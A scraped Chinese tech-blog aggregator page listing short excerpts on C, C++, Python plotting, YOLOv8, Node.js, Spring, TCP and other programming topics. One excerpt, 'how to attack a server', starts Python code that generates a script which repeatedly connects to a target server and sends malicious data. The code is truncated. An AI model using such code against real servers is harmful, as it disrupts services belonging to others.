- C语言期末必练题目——part 2
Kylin524
C语言期末c语言算法c++
读程序基本输入输出及流程控制1.#includemain(){inta=1,b=3,c=5;if(c==a+b)printf("yes\n");elseprintf("no\n");}运行结果为:no详见教材p89选择结构详见教材p91关系符号详见附录Dp378符号的优先级==表示判断符号两边的值是否相等;=表示将符号右边的值赋给左边的变量本题考点是选择结构3种基本形式的第二种选择结构三种一般形式
- 21天学通C++——11多态(引入多态的目的)
不想睡觉_
QT客户端学习路线c++开发语言
多态:利用不同类似的方法处理不同类似的对象笔记原因:既然继承可以进行基类的方法覆盖,为什么还要引入多态呢?解释原因:继承classBase{public:voidfunc(){std::coutfunc();return0;}结果为Base::func()引入多态(Virtual)classBase{public:virtualvoidfunc(){std::coutfunc();return0;
- 如何攻击一个服务器(仅用于教育及娱乐实验目的)
vliu612
服务器
importsocketimportosdefcreate_virus():#创建一个简单的病毒脚本,它会不断尝试连接目标服务器并发送恶意数据virus_code="""importsocketimporttimeimportthreadingdefattack_server(ip,port):whileTrue:try:s=socket.socket(socket.AF_INET,socket.
- python matplotlib legend()参数详解
请一直在路上
pythonmatplotlib开发语言
在Python的Matplotlib库中,legend函数用于添加图例,帮助解释图表中不同数据系列或数据点的含义。legend函数有很多参数,可以自定义图例的各个方面,从位置到样式,从字体大小到边框。下面是一些常用参数的详细解释:importmatplotlib.pyplotasplt#创建一些数据x=[1,2,3,4]y1=[1,4,9,16]y2=[1,2,3,4]#绘制数据plt.plot(
- YOLOv8与Transformer:探索目标检测的新架构
AI架构设计之禅
AI大模型应用入门实战与进阶大数据AI人工智能计算科学神经计算深度学习神经网络大数据人工智能大型语言模型AIAGILLMJavaPython架构设计AgentRPA
YOLOv8与Transformer:探索目标检测的新架构关键词:目标检测,深度学习,YOLOv8,Transformer,计算机视觉,卷积神经网络摘要:目标检测是计算机视觉领域的一项重要任务,其目标是从图像或视频中识别和定位特定对象。近年来,YOLO(YouOnlyLookOnce)系列算法以其高精度和高速度成为目标检测领域的佼佼者。最新版本的YOLOv8引入了Transformer架构,进一步
- python运行方式
威胁情报收集站
pycharmidepython
#python代码运行方式第一种:交互式解释器。第二种:命令行运行python源代码。第三种:使用编辑器或集成开发环境(IDE)。比如:pycharm。(IDE:IntegratedDevelopmentEnvironment)详细教程:https://edu.csdn.net/job/pythonbe_01/python-3-3
- C++ XML对象序列化与反序列化
zccmid
c++xml算法windowsvisualstudiogithub
一、序列化与反序列化 序列化是将一个对象转换为一种特定的格式或字符串表示,以便可以在不同的系统或程序之间进行传输或存储。序列化通常涉及将一个对象的属性值编码为字节流或字符流,并将其写入文件、网络流或其他媒介中。序列化后的数据可以在需要时进行反序列化,以便重新创建原始的对象。 反序列化是将序列化后的数据还原回原始对象的过程,即将序列化后的数据重新解码为原始对象的属性值。它通常涉及从文件、网络流或
- 【强化学习】PyTorch-RL框架
大雨淅淅
人工智能pytorch人工智能python深度学习机器学习
目录一、框架简介二、核心功能三、学习环境配置四、学习资源五、实践与应用六、常见问题与解决方案七、深入理解强化学习概念八、构建自己的强化学习环境九、调试与优化十、参与社区与持续学习一、框架简介PyTorch-RL是一个基于PyTorch框架的深度强化学习项目。它充分利用了PyTorch的强大功能,提供了易于使用且高效的深度强化学习算法实现。该项目的主要编程语言是Python,旨在帮助开发者快速实现和
- Node.js 到底是什么
yqcoder
Node.js从入门到精通node.js
Node.js是一个基于ChromeV8引擎的JavaScript运行环境,它允许开发者使用JavaScript编写服务器端代码。一、主要特点1.事件驱动和非阻塞I/O模型Node.js采用事件驱动架构,通过回调函数处理I/O操作,这使得它在处理大量并发请求时表现出色。当执行I/O操作(如文件读写、网络请求等)时,Node.js不会阻塞程序的执行,而是继续处理其他任务,当I/O操作完成后,通过回调
- 基于单片机的智能家居控制系统设计及应用
电气_空空
单片机毕业设计单片机智能家居嵌入式硬件毕业设计毕设
摘要:智能家居控制系统包括对家电实现远距离控制和近距离控制的一种控制型系统,通过系统内的TC35模块对控制信息进行采集,并将这些控制信息发送到STC89C52模块中去,由单片机发出系统控制指令,从而实现家居家电的控制。关键词:单片机;智能家居;家居生活;控制系统0引言21世纪我国进入了科技高速发展的时期,我国民众的生活质量也得到了显著的增强,民众对生活质量也有了更高的标准,智能化和人性化的科技产品
- 两万字探讨时间轮算法
Damon_0411
算法javaspring
1.引言1.1背景介绍随着分布式系统、微服务架构的流行以及高并发场景的广泛应用,系统中处理延时任务的需求变得愈发重要。延时任务的常见场景包括:任务调度:某些任务需要按照预定时间执行,比如每天的定时数据备份。超时控制:网络连接的超时检测、数据库锁的释放延迟等。缓存管理:缓存数据的过期清理策略。事件驱动场景:如日志系统中,只有当所有日志接收完毕并经过一定延迟后才能触发归档。延时任务的本质是系统需要管理
- 运行.py文件
战斗的大熊
pythonpython
运行.py文件一、使用命令行打开命令行终端在Windows上,你可以按下Win+R键,然后输入cmd并回车,或者通过开始菜单搜索“命令提示符”并打开。在Mac或Linux上,你可以在应用程序或搜索中找到并打开Terminal。导航到.py文件所在的目录使用cd命令来切换目录。(注意cd命令跳转目录,如果是和当前不同的磁盘,需要增加/d命令,例如cd/dD:\目标目录)例如,如果你的.py文
- Zoom视频会议软件详细使用教程
范范0825
zoom
Zoom是一款功能强大的视频会议软件,广泛用于远程工作、在线教育、虚拟会议等场景。本教程将详细介绍如何使用Zoom进行会议的创建、加入、管理以及各种高级功能的设置和应用。第一部分:准备工作和基本概述1.1下载和安装Zoom首先,你需要下载并安装Zoom客户端或移动应用程序。Zoom支持多种操作系统,包括Windows、MacOS、iOS和Android。访问Zoom官网(zoom.us)或者你的应
- Prometheus Alertmanager设置与告警规则配置详解
范范0825
prometheus
PrometheusAlertmanager设置与告警规则配置详解Prometheus是一个开源的监控和告警系统,其设计理念是通过时间序列数据库存储指标数据,并通过多维数据模型和查询语言进行数据分析。Prometheus的告警系统由两部分组成:Prometheus服务器本身和Alertmanager。Alertmanager负责接收来自Prometheus的告警,执行通知的分发、抑制和聚合。本文将
- Linux离线安装docker(arm64架构cpu)极速版
gallonyin
linuxdocker架构
之前写过x86版本的快速docker安装部署,现在遇到arm64等架构cpu不适用,主要是因为安装包不通用,因此有这篇文章。cpu测试可以支持鲲鹏cpu或interlarm版本离线安装docker,10分钟极速搞定!亲测适用于CentOS8及其衍生版本。官网下载从官网中选择相应的版本,我选择了最新的包,在联网的环境下载到本地备用https://download.docker.com/linux/s
- 【Spring】Spring DI(依赖注入)详解——注入参数的细节处理-null值的注入
AI人H哥会Java
JAVAjava开发语言spring后端架构
引言在现代Java开发中,Spring框架已经成为了构建企业级应用的标准工具之一。Spring的核心特性之一就是依赖注入(DependencyInjection,DI),它通过将对象的依赖关系从代码中解耦出来,提升了代码的可维护性和可测试性。特别是在大型项目中,良好的依赖管理能够显著降低代码的复杂度,提高开发效率。依赖注入的基本概念依赖注入是一种设计模式,用于实现控制反转(InversionofC
- Linux 判断tcp socket连接断开的方法
timbey
linuxsockettcpip
LinuxC代码客户端判断tcpsocket连接断开或丢失的方法当建立TCPsocket连接后,作为客户端需要对tcp的连接做维护。如果连接断开需要重连等操作。但是在sockettcpC库代码中没有提供判断连接是否正确的接口调用函数。实际上,使用tcp连接后,调用read函数读取socket时,正常情况下是会阻塞。当接收到数据时才会读出。所以可以判断当read时未阻塞,并且返回值为0或-1时,可以
- 基于Spring Boot和Vue的人脸识别项目(源码)
AI人H哥会Java
JAVA大作业项目实战springbootvue.jsjava人工智能计算机视觉后端sql
背景随着人工智能技术的迅猛发展,生物识别技术的迅猛发展,人脸识别已经成为最具潜力的人工智能应用之一。它不仅在安全监控、金融支付、智能家居等多个领域得到了广泛应用,也逐渐进入日常生活场景。人脸识别作为一种生物特征识别技术,能够通过分析人脸图像中的特征点,实现对个体的身份识别。利用计算机视觉技术,系统能够快速从大量图片中定位并识别特定人脸,实现身份验证和信息检索。这一技术的应用,不仅提高了安全性,还提
- TCP协议RFC文档
二进制程序猿
博客TCPRFC文档设计标准tcp
最近因为需要学习重温TCP协议设计的相关问题,重读了设计RFC的相关文档,感觉受益颇多。这里将一些我们常用的TCP协议RFC文档列表如下:RFC793TCP标准最初的TCP标准定义,但不包括TCP相关操作细节RFC813TCP窗口与确认策略讨论窗口确认机制,以及描述了在使用该机制存在的问题及解决方法RFC879TCP最大分段大小及相关主题讨论MSS参数在控制TCP分组大小的重要性,以及该参数与IP
- 数通-免费ARP
shengnan_wsn
网络协议
1什么是免费ARP免费ARP(GratuitousARP)是一种特殊的ARP(地址解析协议)报文。通常情况下,ARP用于将一个IP地址解析为对应的MAC地址,而免费ARP则不用于请求解析,而是主机自发地发送自己的IP地址和MAC地址信息给网络中的其他设备。免费ARP的主要用途包括:更新或刷新网络中其他设备的ARP缓存:当一台主机更换了网卡或者IP地址发生改变后,它可以通过发送免费ARP来通知网络中
- js高阶-监听对象的操作
摇光93
js高阶javascript前端开发语言
控制与监听对象的行为需求:监听对象中的属性设置与访问的过程Object.defineProperty()缺点设计初衷是设置属性描述符,监听更加丰富的操作比如新增属性,删除操作是无能为力的//1.监听对象的某个属性的操作Object.defineProperty(obj,'name',{set:function(val){console.log("设置值",val);this._name=val//
- 软件工程——第9章面向对象方法学引论知识点整理
顾老师不懂代码
软件工程导论第6版软件工程面向对象方法学引论对象模型动态模型功能模型
本专栏是博主个人笔记,主要目的是利用碎片化的时间来记忆软工知识点,特此声明!文章目录1.当前最好的软件开发技术是?2.面向对象的原则是什么?3.人们把客观世界中的实体抽象为什么?4.软件系统本质上是?5.面向对象方法学的优点?6.对象的定义是什么?7.对象的特点有哪些?8.类的定义是什么?9.实例是什么?10.属性是什么?11.封装是什么?12.继承是什么?13.重载和重写的区别有哪些?14.使用
- 知识付费的理由不能是焦虑
小路哥v
副业思考经验分享
清楚每一笔钱是用于什么,花在什么地方,用在什么地方,带来了什么效果。可以帮你省钱,避坑,还能缓解焦虑。有不少同学是重度知识付费用户,当然我其实也算其中一类,付费的课程,社群,训练营,圈子等等都不少。有人属于为改变付费,有人属于为焦虑付费。1、为改变付费很明确自己付费的理由,并且可以得到什么,是否是自己想要的,是否能满足自己的需求,解决自己的问题。并且付出行动,改变现状,最后拿到结果。当然也不是每一
- 软件工程专业毕业设计选题:常新课题 创新思路
HaiLang_IT
软件工程毕业设计人工智能
目录前言毕设选题开题指导建议更多精选选题选题帮助最后前言大家好,这里是海浪学长毕设专题!大四是整个大学期间最忙碌的时光,一边要忙着准备考研、考公、考教资或者实习为毕业后面临的升学就业做准备,一边要为毕业设计耗费大量精力。学长给大家整理了软件工程专业最新精选选题,如遇选题困难或选题有任何疑问,都可以问学长哦(见文末)!对毕设有任何疑问都可以问学长哦!更多选题指导:最新最全计算机专业毕设选题精选推荐汇
- 天童教育:冬日绘本推荐
消息快传
其他
我们踏着春的希冀,顶着夏的炎热,跨过秋的萧瑟,与落叶一起满怀深情地走进冬天。寒风凛冽的冬日,和孩子一起窝在温暖的活动室、家里,在我们推荐的冬日绘本中,与孩子走进精妙绝伦的绘本世界,全心享受亲子共读之乐吧。今天沈阳天童教育和大家推荐一些适合在冬天和孩子一起共读的冬日绘本,用温暖的故事温暖孩子的童心。《冬眠旅馆》冬天到了,许多动物都要冬眠。不需要冬眠的田鼠太太由于害怕寂寞,就把自己的家改装成冬眠旅馆,
- Java 多线程编程:并发控制与线程安全
m0_72547478
java开发语言
摘要:本文聚焦于Java多线程编程中的并发控制和线程安全问题。详细阐述了多线程编程的基本概念,包括线程的创建、启动与生命周期。深入探讨了在多线程环境下如何通过synchronized关键字、Lock接口等机制实现并发控制,确保共享资源的线程安全。同时,介绍了线程间的通信方式以及常见的线程池技术,为Java开发者在处理多线程任务时提供全面的理论与实践指导。一、引言随着计算机硬件性能的不断提升,多线程
- 在服务器上增加新网段IP的路由配置
醉心编码
通信软件shell基础知识及技巧服务器tcp/ip
在服务器上增加新网段IP的路由配置前提条件步骤一:检查当前路由表步骤二:添加新路由步骤三:验证新路由步骤四:持久化路由配置脚本示例结论在网络管理中,路由配置是一项基本且重要的任务。它决定了数据包在网络中的传输路径。本文将详细介绍如何在服务器上增加新的路由配置,以便使服务器能够正确地将目的地为特定网段的数据包发送到指定的下一跳地址。具体来说,我们将添加目的地址为5.0.0.0/8、10.0.0.0/
- 第 7 课Python 容器类型与相关操作
嵌入式老牛
Python入门python开发语言
1.容器介绍对象是Python中对数据的抽象,Python程序中的所有数据都是由对象或对象间关系来表示的。Python中,可包含其他对象的引用的对象,称之为“容器”。容器的例子有元组、列表和字典等。这些引用的对象是容器对象值的组成部分。常用的容器主要划分为两种:序列(如:列表、元组等)和映射(如:字典)。序列中,每个元素都有下标,它们是有序的。映射中,每个元素都有名称(又称“键”),它们是无序的。
- 使用 Java 开发 Android 应用:Kotlin 与 Java 的混合编程
荆州克莱
面试题汇总与解析springcloudspringbootspring技术css3
使用Java开发Android应用:Kotlin与Java的混合编程在开发Android应用程序时,我们通常可以选择使用Java或Kotlin作为主要的编程语言。然而,有些开发者可能会想要在同一个项目中同时使用这两种语言,这就是所谓的混合编程(mixedprogramming)。为什么要混合编程?混合编程的主要优势之一是,它可以让你利用Java和Kotlin两种语言的优势。Java作为一种老牌的编
- [网络][知识]TCP-IP各协议的RFC编号和RFC原始文档的获取地址
awonw
网络tcp/ip网络协议
TCP/IP协议族包括很多个子协议,下面是TCP/IP协议和支持服务所支持的RFC。RFC768用户数据报协议(UDP)RFC783简单文件传输协议(TFTP)RFC791Internet协议(IP)RFC792Internet控制消息协议(ICMP)RFC793传输控制协议(TCP)RFC816故障隔离和恢复RFC826地址解析协议(ARP)RFC854Telnet协议(TELNET)RFC86
- 用MiddleGenIDE工具生成hibernate的POJO(根据数据表生成POJO类)
AdyZhang
POJOeclipseHibernateMiddleGenIDE
推荐:MiddlegenIDE插件, 是一个Eclipse 插件. 用它可以直接连接到数据库, 根据表按照一定的HIBERNATE规则作出BEAN和对应的XML ,用完后你可以手动删除它加载的JAR包和XML文件! 今天开始试着使用
- .9.png
Cb123456
android
“点九”是andriod平台的应用软件开发里的一种特殊的图片形式,文件扩展名为:.9.png
智能手机中有自动横屏的功能,同一幅界面会在随着手机(或平板电脑)中的方向传感器的参数不同而改变显示的方向,在界面改变方向后,界面上的图形会因为长宽的变化而产生拉伸,造成图形的失真变形。
我们都知道android平台有多种不同的分辨率,很多控件的切图文件在被放大拉伸后,边
- 算法的效率
天子之骄
算法效率复杂度最坏情况运行时间大O阶平均情况运行时间
算法的效率
效率是速度和空间消耗的度量。集中考虑程序的速度,也称运行时间或执行时间,用复杂度的阶(O)这一标准来衡量。空间的消耗或需求也可以用大O表示,而且它总是小于或等于时间需求。
以下是我的学习笔记:
1.求值与霍纳法则,即为秦九韶公式。
2.测定运行时间的最可靠方法是计数对运行时间有贡献的基本操作的执行次数。运行时间与这个计数成正比。
- java数据结构
何必如此
java数据结构
Java 数据结构
Java工具包提供了强大的数据结构。在Java中的数据结构主要包括以下几种接口和类:
枚举(Enumeration)
位集合(BitSet)
向量(Vector)
栈(Stack)
字典(Dictionary)
哈希表(Hashtable)
属性(Properties)
以上这些类是传统遗留的,在Java2中引入了一种新的框架-集合框架(Collect
- MybatisHelloWorld
3213213333332132
//测试入口TestMyBatis
package com.base.helloworld.test;
import java.io.IOException;
import org.apache.ibatis.io.Resources;
import org.apache.ibatis.session.SqlSession;
import org.apache.ibat
- Java|urlrewrite|URL重写|多个参数
7454103
javaxmlWeb工作
个人工作经验! 如有不当之处,敬请指点
1.0 web -info 目录下建立 urlrewrite.xml 文件 类似如下:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE u
- 达梦数据库+ibatis
darkranger
sqlmysqlibatisSQL Server
--插入数据方面
如果您需要数据库自增...
那么在插入的时候不需要指定自增列.
如果想自己指定ID列的值, 那么要设置
set identity_insert 数据库名.模式名.表名;
----然后插入数据;
example:
create table zhabei.test(
id bigint identity(1,1) primary key,
nam
- XML 解析 四种方式
aijuans
android
XML现在已经成为一种通用的数据交换格式,平台的无关性使得很多场合都需要用到XML。本文将详细介绍用Java解析XML的四种方法。
XML现在已经成为一种通用的数据交换格式,它的平台无关性,语言无关性,系统无关性,给数据集成与交互带来了极大的方便。对于XML本身的语法知识与技术细节,需要阅读相关的技术文献,这里面包括的内容有DOM(Document Object
- spring中配置文件占位符的使用
avords
1.类
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN" "http://www.springframework.o
- 前端工程化-公共模块的依赖和常用的工作流
bee1314
webpack
题记: 一个人的项目,还有工程化的问题嘛? 我们在推进模块化和组件化的过程中,肯定会不断的沉淀出我们项目的模块和组件。对于这些沉淀出的模块和组件怎么管理?另外怎么依赖也是个问题? 你真的想这样嘛? var BreadCrumb = require(‘../../../../uikit/breadcrumb’); //真心ugly。
- 上司说「看你每天准时下班就知道你工作量不饱和」,该如何回应?
bijian1013
项目管理沟通IT职业规划
问题:上司说「看你每天准时下班就知道你工作量不饱和」,如何回应
正常下班时间6点,只要是6点半前下班的,上司都认为没有加班。
Eno-Bea回答,注重感受,不一定是别人的
虽然我不知道你具体从事什么工作与职业,但是我大概猜测,你是从事一项不太容易出现阶段性成果的工作
- TortoiseSVN,过滤文件
征客丶
SVN
环境:
TortoiseSVN 1.8
配置:
在文件夹空白处右键
选择 TortoiseSVN -> Settings
在 Global ignote pattern 中添加要过滤的文件:
多类型用英文空格分开
*name : 过滤所有名称为 name 的文件或文件夹
*.name : 过滤所有后缀为 name 的文件或文件夹
--------
- 【Flume二】HDFS sink细说
bit1129
Flume
1. Flume配置
a1.sources=r1
a1.channels=c1
a1.sinks=k1
###Flume负责启动44444端口
a1.sources.r1.type=avro
a1.sources.r1.bind=0.0.0.0
a1.sources.r1.port=44444
a1.sources.r1.chan
- The Eight Myths of Erlang Performance
bookjovi
erlang
erlang有一篇guide很有意思: http://www.erlang.org/doc/efficiency_guide
里面有个The Eight Myths of Erlang Performance: http://www.erlang.org/doc/efficiency_guide/myths.html
Myth: Funs are sl
- java多线程网络传输文件(非同步)-2008-08-17
ljy325
java多线程socket
利用 Socket 套接字进行面向连接通信的编程。客户端读取本地文件并发送;服务器接收文件并保存到本地文件系统中。
使用说明:请将TransferClient, TransferServer, TempFile三个类编译,他们的类包是FileServer.
客户端:
修改TransferClient: serPort, serIP, filePath, blockNum,的值来符合您机器的系
- 读《研磨设计模式》-代码笔记-模板方法模式
bylijinnan
java设计模式
声明: 本文只为方便我个人查阅和理解,详细的分析以及源代码请移步 原作者的博客http://chjavach.iteye.com/
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
- 配置心得
chenyu19891124
配置
时间就这样不知不觉的走过了一个春夏秋冬,转眼间来公司已经一年了,感觉时间过的很快,时间老人总是这样不停走,从来没停歇过。
作为一名新手的配置管理员,刚开始真的是对配置管理是一点不懂,就只听说咱们公司配置主要是负责升级,而具体该怎么做却一点都不了解。经过老员工的一点点讲解,慢慢的对配置有了初步了解,对自己所在的岗位也慢慢的了解。
做了一年的配置管理给自总结下:
1.改变
从一个以前对配置毫无
- 对“带条件选择的并行汇聚路由问题”的再思考
comsci
算法工作软件测试嵌入式领域模型
2008年上半年,我在设计并开发基于”JWFD流程系统“的商业化改进型引擎的时候,由于采用了新的嵌入式公式模块而导致出现“带条件选择的并行汇聚路由问题”(请参考2009-02-27博文),当时对这个问题的解决办法是采用基于拓扑结构的处理思想,对汇聚点的实际前驱分支节点通过算法预测出来,然后进行处理,简单的说就是找到造成这个汇聚模型的分支起点,对这个起始分支节点实际走的路径数进行计算,然后把这个实际
- Oracle 10g 的clusterware 32位 下载地址
daizj
oracle
Oracle 10g 的clusterware 32位 下载地址
http://pan.baidu.com/share/link?shareid=531580&uk=421021908
http://pan.baidu.com/share/link?shareid=137223&uk=321552738
http://pan.baidu.com/share/l
- 非常好的介绍:Linux定时执行工具cron
dongwei_6688
linux
Linux经过十多年的发展,很多用户都很了解Linux了,这里介绍一下Linux下cron的理解,和大家讨论讨论。cron是一个Linux 定时执行工具,可以在无需人工干预的情况下运行作业,本文档不讲cron实现原理,主要讲一下Linux定时执行工具cron的具体使用及简单介绍。
新增调度任务推荐使用crontab -e命令添加自定义的任务(编辑的是/var/spool/cron下对应用户的cr
- Yii assets目录生成及修改
dcj3sjt126com
yii
assets的作用是方便模块化,插件化的,一般来说出于安全原因不允许通过url访问protected下面的文件,但是我们又希望将module单独出来,所以需要使用发布,即将一个目录下的文件复制一份到assets下面方便通过url访问。
assets设置对应的方法位置 \framework\web\CAssetManager.php
assets配置方法 在m
- mac工作软件推荐
dcj3sjt126com
mac
mac上的Terminal + bash + screen组合现在已经非常好用了,但是还是经不起iterm+zsh+tmux的冲击。在同事的强烈推荐下,趁着升级mac系统的机会,顺便也切换到iterm+zsh+tmux的环境下了。
我为什么要要iterm2
切换过来也是脑袋一热的冲动,我也调查过一些资料,看了下iterm的一些优点:
* 兼容性好,远程服务器 vi 什么的低版本能很好兼
- Memcached(三)、封装Memcached和Ehcache
frank1234
memcachedehcachespring ioc
本文对Ehcache和Memcached进行了简单的封装,这样对于客户端程序无需了解ehcache和memcached的差异,仅需要配置缓存的Provider类就可以在二者之间进行切换,Provider实现类通过Spring IoC注入。
cache.xml
<?xml version="1.0" encoding="UTF-8"?>
- Remove Duplicates from Sorted List II
hcx2013
remove
Given a sorted linked list, delete all nodes that have duplicate numbers, leaving only distinct numbers from the original list.
For example,Given 1->2->3->3->4->4->5,
- Spring4新特性——注解、脚本、任务、MVC等其他特性改进
jinnianshilongnian
spring4
Spring4新特性——泛型限定式依赖注入
Spring4新特性——核心容器的其他改进
Spring4新特性——Web开发的增强
Spring4新特性——集成Bean Validation 1.1(JSR-349)到SpringMVC
Spring4新特性——Groovy Bean定义DSL
Spring4新特性——更好的Java泛型操作API
Spring4新
- MySQL安装文档
liyong0802
mysql
工作中用到的MySQL可能安装在两种操作系统中,即Windows系统和Linux系统。以Linux系统中情况居多。
安装在Windows系统时与其它Windows应用程序相同按照安装向导一直下一步就即,这里就不具体介绍,本文档只介绍Linux系统下MySQL的安装步骤。
Linux系统下安装MySQL分为三种:RPM包安装、二进制包安装和源码包安装。二
- 使用VS2010构建HotSpot工程
p2p2500
HotSpotOpenJDKVS2010
1. 下载OpenJDK7的源码:
http://download.java.net/openjdk/jdk7
http://download.java.net/openjdk/
2. 环境配置
▶
- Oracle实用功能之分组后列合并
seandeng888
oracle分组实用功能合并
1 实例解析
由于业务需求需要对表中的数据进行分组后进行合并的处理,鉴于Oracle10g没有现成的函数实现该功能,且该功能如若用JAVA代码实现会比较复杂,因此,特将SQL语言的实现方式分享出来,希望对大家有所帮助。如下:
表test 数据如下:
ID,SUBJECTCODE,DIMCODE,VALUE
1&nbs
- Java定时任务注解方式实现
tuoni
javaspringjvmxmljni
Spring 注解的定时任务,有如下两种方式:
第一种:
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http
- 11大Java开源中文分词器的使用方法和分词效果对比
yangshangchuan
word分词器ansj分词器Stanford分词器FudanNLP分词器HanLP分词器
本文的目标有两个:
1、学会使用11大Java开源中文分词器
2、对比分析11大Java开源中文分词器的分词效果
本文给出了11大Java开源中文分词的使用方法以及分词结果对比代码,至于效果哪个好,那要用的人结合自己的应用场景自己来判断。
11大Java开源中文分词器,不同的分词器有不同的用法,定义的接口也不一样,我们先定义一个统一的接口:
/**
* 获取文本的所有分词结果, 对比